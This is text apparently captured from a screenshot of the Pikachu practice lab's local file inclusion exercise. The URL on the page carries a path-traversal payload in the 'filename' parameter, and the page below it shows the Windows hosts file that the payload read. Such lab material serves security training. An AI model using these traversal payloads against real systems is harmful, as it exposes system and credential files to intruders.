 127.0.0.1/pikachu-master/vul/fileinclude/fi_local.php?filename=../../../../../windows/system32/drivers/etc/hosts&subm
移动设备上的书
练习平台 pika~pika~
欢迎
骚年
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kept on an
individual line. The IP address should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally,
comments (such as these) may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x
client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost
file include > 本地文件包含
点一下提示~
which NBA player do you like?
--------------
提交查询